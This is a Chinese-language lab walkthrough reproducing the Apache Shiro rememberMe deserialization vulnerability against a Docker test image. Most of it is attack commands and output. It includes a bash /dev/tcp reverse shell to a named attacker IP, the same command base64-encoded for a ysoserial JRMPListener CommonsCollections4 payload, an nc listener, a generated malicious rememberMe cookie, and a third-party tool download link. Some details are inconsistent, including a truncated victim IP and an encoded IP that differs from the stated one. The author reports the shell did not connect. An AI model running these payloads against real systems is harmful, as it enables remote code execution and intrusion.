Apache Shiro反序列化漏洞复现

0x01 搭建环境

获取docker镜像

Docker pull medicean/vulapps:s_shiro_1

重启docker

system restart docker

启动docker镜像:

docker run -d -p 8082:8080 medicean/vulapps:s_shiro_1

访问:



http://192.168.1.192:8082/ 环境搭建成功

攻击机:139.199.179.167

受害者:192.168.192

搭建好的效果如下:

0x02 制作shell反弹代码



到这里进行编码:

http://www.jackson-t.ca/runtime-exec-payloads.html

bash -I >& /dev/tcp 139.199.179.167/7892 0>&1

如下所示:





0x03 使用ysoserial中JRMP监听模块,监听6632端口

把你编码的内容放到这儿:

java -cp ysoserial.jar ysoserial.exploit.JRMPListener 6632 CommonsCollections4 '编码内容'

那么我的就是

java -cp ysoserial.jar ysoserial.exploit.JRMPListener 6632 CommonsCollections4 'bash -c {echo,YmFzaCAtSSA+JiAvZGV2L3RjcCAxMzkuMTY5LjE3OS4xNjcvNzg5MiAwPiYx}|{base64,-d}|{bash,-i}'

然后在攻击机当中执行刚才这段代码 #工具下载地址:https://pan.baidu.com/s/19Lpmx6iKD7joiSvmxDe_ig提取码:dxk2

如图下图:

0x04 监听反弹端口 7892

nc -lvnp 7892



0x05 生成POC

[root@VM_0_5_centos ~]# python shiro.py 139.199.179.167:6632

rememberMe=qc+eZGvFT9+NKxIbjuBPzEFMIRwCqJZVm7X113QXFstNJ1g2ZEo72Ua76SjXw9NLeUVi2/j1lJQmcNXxu+YXl3x7T36OSVMe72+rxJ5HJ8vkqDXkIwL4evbk7+OF6jvIAKNCd+1Mu0MKfsMOveRyHVXpsc9LtX4u/Rq3V1ojuIXs0e2qBRHXa4quJBtGhrgeHVNhkzWa+SoXtDb+7zkKcdTWIoptzgvzL81pWht1nKB6rGkHGoleWD/98L+8KTDSXgISAfXSMuvAY3W1NZRQJ7Q2juWB46FZa8dz58m7OrUR7f78KZEVBdh5Z7NNWWwa8id174A1H7vJ6PJJJm1dpNJDCrDO9yfBk8WxD9Qgh3rGnhfVRSPhxRvKOBP9NCIqXbAKfbzD67XdqsVrt6zf3g==

把生成后的结果copy一波。然后通过buprsuite修改一波cookie字段。

如图下图:

那么你就会看到你的主机上

此时nc也反弹出来shell了,但是我个人没反弹出来。payload有些问题吧,理论上wget http 服务,下载shell就行。